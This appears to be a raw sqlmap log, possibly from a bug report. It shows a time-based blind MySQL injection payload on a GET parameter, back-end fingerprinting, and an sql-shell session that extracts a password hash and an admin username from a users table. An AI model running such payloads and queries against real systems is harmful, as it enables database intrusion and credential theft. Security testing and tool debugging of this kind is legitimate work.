 ---
Parameter: 5 (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: 5=1 AND (SELECT * FROM (SELECT(SLEEP(5)))RdpD)
---
[09:30:27] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[09:30:37] [INFO] confirming MySQL
[09:30:37] [WARNING] it is very important to not stress the network adapter during usage of time-based payloads to prevent potential disruptions
[09:30:48] [INFO] adjusting time delay to 1 second due to good response times
[09:30:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.12
back-end DBMS: MySQL >= 5.0.0
[09:30:48] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select 5
[09:30:51] [INFO] fetching SQL SELECT statement query output: 'select 5'
[09:30:51] [INFO] retrieved: 5
[09:30:58] [ERROR] invalid character detected. retrying..
[09:30:58] [WARNING] increasing time delay to 2 seconds
select 5:    '5'
sql-shell> select user,password from users limit 1
[09:31:29] [INFO] fetching SQL SELECT statement query output: 'select user,password from users limit 1'
[09:31:29] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct queries to be able to retrieve the output even if we are going blind
[09:31:29] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[09:31:33] [INFO] retrieved: b9cf928d0e7a0e2ff0e0f57e8468f7da
select user,password from users limit 1:    ', b9cf928d0e7a0e2ff0e0f57e8468f7da'
sql-shell> select user from users limit 1
[09:36:32] [INFO] fetching SQL SELECT statement query output: 'select user from users limit 1'
[09:36:32] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[09:36:36] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
sql-shell> select concat(user,'A') from users limit 1
[09:37:08] [INFO] fetching SQL SELECT statement query output: 'select concat(user,'A') from users limit 1'
[09:37:08] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
adminA
select concat(user,'A') from users limit 1:    'adminA'
sql-shell>